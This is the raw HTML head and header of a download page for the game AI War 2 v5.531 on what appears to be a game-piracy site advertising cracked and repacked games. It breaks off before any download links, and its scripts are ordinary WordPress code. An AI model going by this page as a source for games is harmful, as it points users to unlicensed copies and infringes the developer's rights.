

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-ai-war-2-v5-531/
body_size: 16659
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download AI War 2 v5.531  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : AI War 2 v5.531 Size : 3.78 GB &nbsp; Title : AI War 2: Zenith Onslaught Genre : Indie, Simulation, Strategy Developer : Arcen Games, LLC Publisher : Arcen Games, LLC Store: click here Release Date : 18 May, 2021 Screenshots &nbsp; Gameplay Your browser does not [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-ai-war-2-v5-531/" property="og:url"/>
		<meta content="Download AI War 2 v5.531" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : AI War 2 v5.531 Size : 3.78 GB &nbsp; Title : AI War 2: Zenith Onslaught Genre : Indie, Simulation, Strategy Developer : Arcen Games, LLC Publisher : Arcen Games, LLC Store: click here Release Date : 18 May, 2021 Screenshots &nbsp; Gameplay Your browser does not [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-ai-war-2-v5-531/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : AI War 2 v5.531 Size : 3.78 GB &nbsp; Title : AI War 2: Zenith Onslaught Genre : Indie, Simulation, Strategy Developer : Arcen Games, LLC Publisher : Arcen Games, LLC Store: click here Release Date : 18 May, 2021 Screenshots &nbsp; Gameplay Your browser does not [&hellip;]' itemprop='description'/>
		<meta content='Download AI War 2 v5.531' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download AI War 2 v5.531' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : AI War 2 v5.531 Size : 3.78 GB &nbsp; Title : AI War 2: Zenith Onslaught Genre : Indie, Simulation, Strategy Developer : Arcen Games, LLC Publisher : Arcen Games, LLC Store: click here Release Date : 18 May, 2021 Screenshots &nbsp; Gameplay Your browser does not [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="169838" data-token="af00cb79e2" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-ai-war-2-v5-531%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-ai-war-2-v5-531%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/169838" /><link rel="canonical" href="https://mrpcgamer.net/download-ai-war-2-v5-531/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=169838' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download AI War 2 v5.531  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-169838">
									<div class="post-body entry-content" id="post-body-169838">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-ai-war-2-v5-531/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-ai-war-2-v5-531/" href="https://mrpcgamer.net/download-ai-war-2-v5-531/">
													<span property="name">Download AI War 2 v5.531</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download AI War 2 v5.531</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-ai-war-2-v5-531/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-ai-war-2-v5-531/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2022-12-26T01:15:47+01:00" itemprop="datePublished dateModified" title="2022-12-26T01:15:47+01:00">26/12/2022</abbr>
													</a>
												</div>
											</div>
